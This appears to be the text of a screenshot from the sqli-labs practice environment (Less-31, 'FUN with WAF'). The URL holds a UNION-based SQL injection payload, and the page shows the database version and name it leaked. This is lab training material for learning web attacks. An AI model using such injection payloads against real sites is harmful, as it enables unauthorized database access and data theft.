 Less-31 FUN with WAF - Mozilla Firefox
Less-31 FUN with WAF
192.168.80.225/sqli-labs/Less-31/?id=1") union select 1,version(),database() limit 1,1 --+
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security
SQLI DUMB SERIES-31
This Site
Protected by